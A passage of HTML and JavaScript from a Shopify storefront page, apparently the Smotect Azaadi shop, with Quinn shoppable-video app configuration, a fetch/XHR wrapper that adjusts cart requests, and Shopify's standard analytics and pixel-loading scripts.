:false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"disable_ga_events":false,"disable_fb_events":false,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":"true","primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart","popup_text":"Watch \u0026 Buy","popup_size":"Small","floating_tray_text":"","floating_tray_bottom_height":"50px"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-primary-text-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-border-color":"#000","--quinn-secondary-text-color":"#ffffff","--quinn-secondary-color":"#264777","--quinn-secondary-border-color":"#264777","--quinn-story-outline-color":"#264777","--quinn-story-title-color":"#000000","--quinn-cart-checkout-btn-bg-color":"#fff","--quinn-cart-checkout-btn-color":"#000","--quinn-cart-checkout-border-color":"#eee"}};
  Quinn.version = "quinn-live-1-474";
  Quinn.pallet = null;
  Quinn.functions = {};
    Quinn.utils = {};
    Quinn.app_id = "5905719";
  Quinn.page_widgets = [];
    Quinn.timestamp = Date.now();
    Quinn.Events = {};
    Quinn.CUSTOM_QUINN_EVENTS = {};
    Quinn.appType  = 'shopify';
    Quinn.sft = "ab3b3f19c76ac4525d42641d4b85a684";
  Quinn.cdn = "@@www.smotect.com@cdn@shop@files@quinn-live.bundle.js?v=8590";
  Quinn.view_threshold_miliseconds = 0;
  console.log("%cShoppable videos powered by quinn.live", "font-size: 1.2em; font-weight: bolder; text-shadow: #000 1px 1px; background-color: #0388fc; padding: 10px 10%; color: #fff; text-align: center;")
    console.log(`%cversion: ${
      Quinn.version
    }`, "font-size: 1em; font-weight: bolder;")
    localStorage.setItem("_quinn-shop-domain", Quinn.shop_domain);
    Quinn.themeSettings = {"favicon":"\/\/www.smotect.com\/cdn\/shop\/files\/unnamed_13.webp?v=1759228153","page_width":1600,"theme_radius":true,"custom_cursor":false,"animations_reveal_on_scroll":true,"scroll_to_top":true,"scroll_to_top_homepage":false,"currency_code_enabled":false,"loader_color_scheme":{"error":"json not allowed for this object"},"enable_loader":true,"show_loader_homepage":true,"loader_image_width":240,"loader_heading":"Unlock your Azaadi","heading_size":"h1","color_schemes":[{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"}],"success_message_background":"#E4F3E9","success_message_color":"#48A14D","error_message_background":"#F4E9EC","error_message_color":"#CA514E","type_header_font":{"error":"json not allowed for this object"},"heading_base_size":18,"heading_font_type":"large","heading_font_case":"uppercase","type_body_font":{"error":"json not allowed for this object"},"body_base_size":18,"sale_badge_color_scheme":{"error":"json not allowed for this object"},"sale_promotion":"","sold_out_badge_color_scheme":{"error":"json not allowed for this object"},"custom_badge_color_scheme":{"error":"json not allowed for this object"},"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"suggestions_heading":"Popular collections","suggestions_menu":"main-menu","show_cart_note":false,"enable_shipping":false,"required_message":"You are eligible for free shipping.","success_message":"You qualify for free shipping!","cart_free_shipping_threshold":"1700","terms_checkbox":false,"terms_content":"\u003cp\u003eI agree with \u003ca href=\"\/policies\/terms-of-service\" title=\"Terms of Service\"\u003eTerms \u0026 Conditions\u003c\/a\u003e\u003c\/p\u003e","drawer_message_1":"","drawer_message_2":"🤝 9 lucky customers have a chance to win Amazon gift cards worth up to ₹10,000 🤑","drawer_message_3":"💸 Every participant gets a ₹250 OFF coupon on their next purchase 🥳","drawer_message_4":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#ffffff","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#28282a","checkout_button_color":"#e6f263","checkout_error_color":"#CA514E","cart_type":"drawer","cart_drawer_collection":"","heading_scale":130,"body_scale":100,"customer_layout":"customer_area"};
</script>

<script data-app="quinn">
  Quinn.cdn = Quinn.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  Quinn.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script data-app="quinn">
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', () => {
    if (Quinn.functions && Quinn.functions.UPDATE_APP_CART) {
      Quinn.functions.UPDATE_APP_CART();
    }
  });
</script>
<script></script>
<script></script>
<script>window.OPEN_CART = () => {
 document.querySelector('a[href="/cart"]').click() 
}</script>
<style>



</style>


<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-live.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.overlay_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-vendor.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayCarouselBody-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.location_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-location.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: overlay -->






















<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: network-intercepter --><script>
  const origFetch = window.fetch;
  window.fetch = async (...args) => {
    let [url, payload] = args;

    if (!url) {
      return origFetch(...args);
    }

    if (url instanceof Request) {
      url = url.url; // Extract the URL string from the Request object
    } else if (url instanceof URL) {
      url = url.toString(); // Convert URL object to string
    }

    if (url.includes('/cart/add')) {
      if (payload && payload.body) {
        const formData = payload.body;

        // Case 1: Handle FormData
        if (formData instanceof FormData) {
          formData.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof formData === 'string') {
          try {
            const parsedData = JSON.parse(formData);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof formData === 'object') {
          if (formData.items) {
            formData.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }
    }

    const response = await origFetch(...args);
    if (Quinn && typeof Quinn.interceptorCallback?.Fetch === 'function') {
      Quinn.interceptorCallback.Fetch(response.url, response, origFetch);
    }
    quinnSyncCart(url);

    return response;
  };
  function quinnSyncCart(url) {
    if (!url) return;
    if (
      (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
      window.Quinn &&
      window.Quinn.overlayController
    ) {
      console.log('quinnSyncCart');
      Quinn.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
    }
  }
  (function (XHR) {
    let send = XHR.prototype.send;
    XHR.prototype.send = function (data) {
      let oldOnReadyStateChange;

      function onReadyStateChange() {
        if (this.readyState === 4 && Quinn.interceptorCallback) {
          Quinn.interceptorCallback.XHR(this._url, this.response, XHR);
        }
        quinnSyncCart(this._url);
        if (oldOnReadyStateChange) oldOnReadyStateChange();
      }

      if (this._url && this._url.includes('/cart/add')) {
        // Case 1: Handle FormData
        if (data instanceof FormData) {
          data.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof data === 'string') {
          try {
            const parsedData = JSON.parse(data);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof data === 'object') {
          if (data.items) {
            data.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }

      /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
      if (!this.noIntercept) {
        if (this.addEventListener) {
          this.addEventListener('readystatechange', onReadyStateChange, false);
        } else {
          oldOnReadyStateChange = this.onreadystatechange;
          this.onreadystatechange = onReadyStateChange;
        }
      }
      send.call(this, data);
    };
  })(XMLHttpRequest);
</script>
<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-floating.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->



























<!-- END app snippet -->


<!-- BEGIN app snippet: remove-skeleton --><script>
  if (!window.Quinn) {
    const els = document.querySelectorAll('[id^=quinn]');
    const els2 = document.querySelectorAll('[class^=quinn]');
    els.forEach((el) => {
      el.remove();
    });
    els2.forEach((el) => {
      el.remove();
    });
  }
</script>
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a723a-d4c3-7223-9b0e-98be3fa098ba/fast-whatsapp-chat-34/assets/whatsapp-scripts.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a723a-d4c3-7223-9b0e-98be3fa098ba/fast-whatsapp-chat-34/assets/whatsapp-styles.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59701723276,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59701723276,storefrontBaseUrl: "https://www.smotect.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1823637644","configuration":"{\"accountID\":\"reelfy-pixel-ff155372-a650-4ac4-a80f-5905e24c14cf|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"867434636","configuration":"{\"accountID\":\"123456\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fe2375cf5e002f614d852d59a1258218","type":"APP","apiClientId":242210242561,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"453902476","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XS7RWVMDSJ\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XS7RWVMDSJ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XS7RWVMDSJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XS7RWVMDSJ\\\",\\\"MC-4G7SNSH5DC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XS7RWVMDSJ\\\",\\\"MC-4G7SNSH5DC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XS7RWVMDSJ\\\",\\\"MC-4G7SNSH5DC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XS7RWVMDSJ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XS7RWVMDSJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174620812","configuration":"{\"pixel_id\":\"1877054369144835\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170229900","configuration":"{\"customEvents\":\"[]\",\"enabled\":\"true\",\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d9702ac2e9abdc188f521a9a570c909","type":"APP","apiClientId":5905719,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"94929036","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"16","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smotect Azaadi","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"smotect-com-8fdc.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.smotect.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smotect.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59701723276","storefrontBaseUrl":"https:\/\/www.smotect.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558297055372,"requestId":"20a877a4-e588-4dc9-8829-f996ff95b2a8-1768748555"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
